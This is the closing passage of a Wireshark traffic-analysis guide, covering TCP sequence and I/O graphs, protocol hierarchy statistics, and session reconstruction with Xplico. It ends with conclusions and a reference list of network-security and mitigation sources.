

This graphic is called a Time Sequence Graph (Steven) and can be found in Statistics >> TCP Stream Graph (just like in the previous representation, you have to select a packet that is of the session).

Before this graph is explained it would be useful to remind you of some details about ICP functionality:

#### *Figure 45- Graph Steven*

• Wh

en communication is established to make a connection, the operating system assigns a random sequence number to the first byte of the data flow (ISN) and this is taken as a reference to represent the rest of the bytes of this flow.

• When an ACK is received, it contains the sequence number relating to the following byte to be received.

By default, Wireshark and Tshark convert all sequence numbers into relative numbers to facilitate comprehension and tracking of the packs involved in a TCP session. This means that the sequence number corresponding to the first packet in a TCP connection always begins with 0 and not from a random value  $0 - (2^{x}32)-1$  generated by the TCP/IP stack of the operating system. If you need to view the absolute value, that is the real value of the SEQ and ACK fields assigned to each packet you need to deactivate the option "Relative sequence numbers and window scaling" from the menu Edit- >Preferences.









If you know this, it is easier to interpret the graph. Under ideal conditions, the representation of your connection will show a line growing over time showing the efficient performance your TCP connection.

However, on some occasions you will find gaps and jumps that interrupt the continuity of the line.

This is normally due to a resend of data as a consequence of lost segments, ack duplications, expired timeouts, etc. This graph gives you a very valuable source of information to detect anomalies in the behaviour of certain connections.

Another of the graphs that you can take advantage of is the one on input/output. You can find it in Statistics >> I/O Graph. If you take a look at the lower portion, you can find multiple inputs to enter filters in the same way as explained earlier. As you enter filters, you will see their graphical representation in different colours. If you see lines that overlap and that are difficult to read, you can click Style and find another representation type; for example, vertical bars to help you understand the information better.

In Figure 47- I/O Graph you can see a set of protocols that have been broken up to see its proportion in respect to the total captured traffic. On the one hand, you have SMBfiltered traffic, broadcast diffusions and input/output traffic from your file server:





If you want more concise data on the percentage of use of each protocol captured, you can view it in Statistics >> Protocol Hierarchy, where the hierarchy and precedence of each protocol, sent/received packets and their size are shown.



Programs such as Xplico<sup>39</sup> or NetworkMiner can also help you in reconstructing sessions, creating statistics or detecting anomalies in the network from .pcap files generated by Wireshark when the value of traffic captured is high. This is useful to reconstruct VoIP calls<sup>40</sup> (SIP), extract the mail content (POP, IMAP, SMTP), reconstruct downloaded files, view videos .flv, etc.



*Figure 48- Xplico* 

<sup>39</sup> **Xplico:** Xplico Documentation. http://www.xplico.org/docs

 $\overline{a}$ 

<sup>40</sup> **Securityartwork:** Eavesdropping in VoIP. http://www.securityartwork.es/2008/03/14/eavesdropping-en-voip/







# **10. CONCLUSIONS**

As you have seen, Wireshark comes with countless functions that help you analyse multiple network problems; not only those caused by poor configuration or device failures, but also a wide range of attacks -external and internal- that come in a variety of forms.

The first step in resolving network problems consists of an exhaustive analysis of traffic for those segments or areas that experience lower performance levels or quite simply stop working. It is a good idea to make the network administrators aware of the importance of using this type of tool, as it is a key utility to help find the source of some problems that would take a great deal of time to discover by other means, with the repercussion that comes with it in terms of availability and information confidentially taking precedence over the rest of your services.

This document describes several ways of analysing traffic with Wireshark, depending on the circumstances and the available means, as well as providing examples of some common attacks used on local area networks and identifying DDoS attacks and certain measures to mitigate or at least moderate the impact that these generate on the performance of your network.

It has also provided examples with filters through which you can purge and perform more rigourous analysis of traffic, as well as other Wireshark functions (Follow TCP Stream, Expert Info, etc). You have also seen how some external tools like Snort or certain scripts can be extremely useful as a compliment to Wireshark and can help you return or detect some of the attacks that are predominant today.

Lastly, you have seen how to use graphs to interpret the benefits and efficiency of your network in Wireshark.

Wireshark, apart from being one of the best protocol analysers today, is an excellent source of knowledge for any network or communications enthusiast.



# **11. INFORMATION SOURCES**

**Wireshark Documentation**  http://www.wireshark.org/docs/wsug\_html\_chunked/index.html

**Seguridadyredes.nireblog Blog**  http://seguridadyredes.nireblog.com

**Windowstips.wordpress Blog**  https://windowstips.wordpress.com/

**Hackyea:** Ettercap filters and Metasploit in "Man in the Middle" scenarios. http://www.hackyeah.com/2010/10/ettercap-filters-with-metasploit-browser\_autopwn/

**Elladodelmal.** Playing with LDAP. http://www.elladodelmal.com/2008/04/jugando-con-ldap-i-de-iii.html

**Elladodelmal:** "Man in the Middle" with ARP-Spoofing and HTTP traffic filtering. http://www.elladodelmal.com/2010/11/pastorcillos-venid-por-grifa.html

**Securitybydefault:** DNS protocol weaknesses. http://www.securitybydefault.com/2008/07/dns-pasat-al-tcp.html

**Pentester:** IP Fragmentation Overlap & Fragroute. http://www.pentester.es/2010/06/ip-fragmentation-overlap-fragroute.html

**Windowstips.wordpress:** Analysing Network Traffic. https://windowstips.wordpress.com/2009/09/21/analizando-trafico-de-red-i-de-iii/

**Securityartwork:** Eavesdropping in VoIP. http://www.securityartwork.es/2008/03/14/eavesdropping-en-voip/

**Securityartwork:** Complimenting our IDs with rule2alert. http://www.securityartwork.es/2010/10/25/afinando-nuestro-ids-con-rule2alert/

**Conexioninversa:** The Zombies are coming. http://conexioninversa.blogspot.com/2010/06/que-vienen-los-zombis-historia-de-una.html

**Cisco:** ARP infection and mitigation measures. http://www.cisco.com/en/US/prod/collateral/switches/ps5718/ps708/white\_paper\_c11\_603839.html

**Cisco:** DHCP attacks and mitigation measures. http://www.cisco.com/en/US/prod/collateral/switches/ps5718/ps708/white\_Paper\_C11\_603833.html

**Cisco:** Configuration of the security measures for Layer 2 devices. http://www.cisco.com/en/US/products/hw/switches/ps5023/products\_configuration\_example09186a00807c 4101.shtml

**Cisco:** Mini Protocol Analyser https://www.cisco.com/en/US/docs/routers/7600/ios/12.2SR/configuration/guide/mpa.html

**Cisco**: VACL Configuration

https://www.cisco.com/en/US/docs/switches/lan/catalyst6500/ios/12.2SXF/native/configuration/guide/vacl. html

**Windowsecurity:** DNS Spoofing http://www.windowsecurity.com/articles/Understanding-Man-in-the-Middle-Attacks-ARP-Part2.html







**Aircrack-ng:** Capturing ARP packets http://www.aircrack-ng.org/doku.php?id=es:how\_to\_crack\_wep\_via\_a\_wireless\_client

**S21sec:** Remote network captures. http://blog.s21sec.com/2009/10/capturas-de-red-remotas-para.html

**Blog.c22:** "Man in the middle" and printers. http://blog.c22.cc/2010/11/23/printer-mitm-revisited-prn-2-me/

**Phenoelit-us:** Suite of tools to audit a variety of network protocols. http://phenoelit-us.org/irpas/docu.html

**Lovemytool.** Geolocalisation with Wireshark. http://www.lovemytool.com/blog/2009/07/joke\_snelders2.html

**Packetlife.net:** Summary table of view filters in Wireshark. http://packetlife.net/media/library/13/Wireshark\_Display\_Filters.pdf

**Seguridadyredes.nireblog:** Capture and view filters. http://seguridadyredes.nireblog.com/post/2008/03/24/analisis-de-red-con-wireshark-filtros-de-captura-yvisualizacian

**Xplico:** Xplico Documentation. http://www.xplico.org/docs

**Docstoc:** Backtrack Italy- Use of file2cable to falsify ARP packets. http://pool.backtrack.it/BackTrack\_4/Privilege\_Escalation/Sniffers/Wireshark.pdf

**Seguridadyredes:** Wireshark/Tshark. Capturing network impressions. http://seguridadyredes.nireblog.com/post/2010/03/24/wireshark-tshark-capturando-impresiones-en-red

**Urfix:** 9 ways to take a huge Tcpdump http://blog.urfix.com/9-ways-huge-tcpdump/

**Fireeye:** Vinself, a new backdoor in town. http://blog.fireeye.com/research/2010/11/winself-a-new-backdoor-in-town.html

**Recommended Book:** LAN Switch Security Hackers Switches http://www.amazon.com/LAN-Switch-Security-Hackers-Switches/dp/1587052563

**INTECO:** Free protocol analysis tools. http://cert.inteco.es/software/Proteccion/utiles\_gratuitos/Utiles\_gratuitos\_listado/?idLabel=2230152&idUser =&idPlatform=

**Recommended Book:** Wireshark Network Analysis. http://www.amazon.com/Wireshark-Network-Analysis-Official-Certified/dp/1893939995

**Introduction to Loki:** 

https://media.blackhat.com/bh-us-10/whitepapers/Rey\_Mende/BlackHat-USA-2010-Mende-Graf-Reyloki\_v09-wp.pdf

**Daboweb:** Wireshark Use and Installation Tutorial http://www.daboweb.com/2010/12/01/herramientas-para-la-interpretacion-de-capturas-de-red-610/#more-8763

**Cisco:** Configuring Port-Based Traffic Control

http://www.cisco.com/en/US/docs/switches/lan/catalyst3550/software/release/12.2\_25\_see/configuration/g uide/swtrafc.html



**Cisco:** Configuring Isolated Private VLANs http://www.cisco.com/en/US/tech/tk389/tk814/technologies\_configuration\_example09186a008017acad.sht ml

**Cisco:** Demilitarised Zone (DMZ) Port http://www.cisco.com/en/US/docs/ios/12\_3/12\_3x/12\_3xr/dmz\_port.html

**Seguridadyredes:** Detecting sniffers in switched networks.

http://seguridadyredes.nireblog.com/post/2009/11/27/detectando-sniffers-en-nuestra-red-redesconmutadas-y-no-conmutadas-actualizacion

**Wireshark:** Practical examples for capturing traffic. http://wiki.wireshark.org/SampleCaptures

**The Honeynet Project** 

http://www.honeynet.org/challenges/2010\_6\_malicious\_pdf

**Online virus analysis with Virus Total**  http://www.virustotal.com/

**Layer 7 Attacks: iptables and hashlimit**  http://www.sectechno.com/2011/01/25/preventing-layer-7-ddos-attack/

**Securitybydefault:** Slowloris, Dos for Apache http://www.securitybydefault.com/2009/07/slowloris-dos-para-apache.html

**Securitybydefault:** Top recommended modules for Apache http://www.securitybydefault.com/2010/08/top-modulos-recomendados-para-apache.html

**Owasp:** HTTP Post Tool http://www.owasp.org/index.php/OWASP\_HTTP\_Post\_Tool